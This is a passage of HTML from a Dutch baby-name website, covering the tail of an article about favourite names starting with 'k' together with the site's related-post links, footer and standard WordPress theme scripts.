krijgen. Hoewel het kiezen van een naam voor je kind niet direct succes verzekert, kan het wel helpen door middel van positieve associaties en inspiratie. Door goed na te denken over de naam die je je kind geeft, kun je ervoor zorgen dat ze klaar zijn om hun talent te tonen en gelukkig te zijn als ze volwassene worden." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wat+is+de+voornaam+die+je+het+meest+leuk+vind+voor+een+baby+met+de+letter+k%3F %0A%0A https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorig artikel</span><a href="https://www.babynaamkiezen.nl/wat-helpt-u-meest-bij-het-kiezen-van-een-babynaam-voor-de-lente-of-zomer/">Wat helpt u meest bij het kiezen van een babynaam voor de lente of zomer?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Volgend artikel</span><a href="https://www.babynaamkiezen.nl/bepaalt-uw-religieuze-of-culturele-afkomst-de-namen-die-u-voor-uw-kinderen-kiest/">Bepaalt uw religieuze of culturele afkomst de namen die u voor uw kinderen kiest?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.babynaamkiezen.nl/author/miranda/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.babynaamkiezen.nl/author/miranda/">Miranda</a></span></div><div class="td-author-url"><a href="https://www.babynaamkiezen.nl">https://www.babynaamkiezen.nl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miranda"><meta itemprop="url" content="https://www.babynaamkiezen.nl/author/miranda/"></span><meta itemprop="datePublished" content="2022-11-21T12:03:41+00:00"><meta itemprop="dateModified" content="2023-02-09T11:03:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.babynaamkiezen.nl/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/"></span><meta itemprop="name" content="babynaamkiezen.nl"></span><meta itemprop="headline " content="Wat is de voornaam die je het meest leuk vind voor een baby met de letter k?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-met-een-k0.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="627"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":152,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "54";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "18";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">GERELATEERDE ARTIKELEN</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MEER VAN DEZE AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/in-hoeverre-denken-jullie-aan-uniseksnamen-wanneer-jullie-op-zoek-zijn-naar-ideale-namen/"  rel="bookmark" class="td-image-wrap " title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/wie-babynamen-finden0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/in-hoeverre-denken-jullie-aan-uniseksnamen-wanneer-jullie-op-zoek-zijn-naar-ideale-namen/"  rel="bookmark" title="In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?">In hoeverre denken jullie aan uniseksnamen wanneer jullie op zoek zijn naar ideale namen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/welke-criteria-houdt-u-in-achting-bij-het-zoeken-naar-geschikte-babynamen/"  rel="bookmark" class="td-image-wrap " title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-g0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/welke-criteria-houdt-u-in-achting-bij-het-zoeken-naar-geschikte-babynamen/"  rel="bookmark" title="Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?">Welke criteria houdt u in achting bij het zoeken naar geschikte babynamen?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.babynaamkiezen.nl/vinden-jullie-dat-babynamen-tegenwoordig-te-commercieel-worden/"  rel="bookmark" class="td-image-wrap " title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?" data-type="image_tag" data-img-url="https://www.babynaamkiezen.nl/wp-content/uploads/2023/02/babynamen-z0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.babynaamkiezen.nl/vinden-jullie-dat-babynamen-tegenwoordig-te-commercieel-worden/"  rel="bookmark" title="Vinden jullie dat babynamen tegenwoordig te commercieel worden?">Vinden jullie dat babynamen tegenwoordig te commercieel worden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAAT EEN REACTIE ACHTER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wat-is-de-voornaam-die-je-het-meest-leuk-vind-voor-een-baby-met-de-letter-k/#respond" style="display:none;">Annuleer reactie</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in om een opmerking achter te laten </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Volg ons op Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/heartandhabit" target="_blank">@heartandhabit</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_5 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_5 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.babynaamkiezen.nl/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OVER ONS</span></div>Newspaper is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Neem contact met ons op: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>VOLG ONS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Newspaper WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69775fbf4a2b7
    -->

    <script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.babynaamkiezen.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.babynaamkiezen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.babynaamkiezen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We gebruiken cookies om ervoor te zorgen dat onze site zo soepel mogelijk draait. Als je doorgaat met het gebruiken van deze site, gaan we ervan uit dat je ermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nee"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>